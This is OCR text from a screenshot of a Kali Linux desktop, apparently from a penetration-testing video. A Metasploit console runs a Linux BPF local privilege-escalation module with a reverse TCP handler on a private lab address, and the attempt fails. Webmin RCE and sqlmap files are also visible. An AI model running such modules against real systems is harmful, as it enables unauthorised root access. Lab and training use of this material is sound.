 Home
Kali-Rolling
Ubuntu 64-bit
Applications
Places
Terminal
Sun 17:42
1
Home
.msf4
modules
exploits
Recent
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
+ Other Locations
bpf-sign-
priv-esc.rb
webmin-
unauthentic
ated-rce.rb
root@kali-me: ~
File Edit View Search Terminal Help
1 Linux x64
msf exploit(linux/local/bpf_priv_esc) > set SESSION 1
SESSION => 1
msf exploit(linux/local/bpf_priv_esc) > set LHOST 192.168.94.144
LHOST => 192.168.94.144
msf exploit(linux/local/bpf_priv_esc) > set LHOST 192.168.94.129
LHOST => 192.168.94.129
msf exploit(linux/local/bpf_priv_esc) > exploit
[!] SESSION may not be compatible with this module.
[*] Started reverse TCP handler on 192.168.94.129:4444
[-] libfuse-dev is not installed.  Compiling will fail.
[*] Writing files to target
[-] Exploit failed: Rex::TimeoutError Operation timed out.
[*] Exploit completed, but no session was created.
msf exploit(linux/local/bpf_priv_esc) > updatedb
[*] exec: updatedb
msf exploit(linux/local/bpf_priv_esc) > search bpf
[!] Module database cache not built yet, using slow search
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/linux/local/bpf_priv_esc 2016-05-04 good Linux BPF Local Privilege Escalation
exploit/windows/fileformat/bpftp_client_bps_bof 2014-07-24 normal BulletProof FTP Client BPS Buffer Overflow
msf exploit(linux/local/bpf_priv_esc) >
KALI LINUX
Operating System Hacking & Security
pics
pwnedOrN
ot
sqlmap-
request
$_
AIR
To return to your computer, press Ctrl+Alt.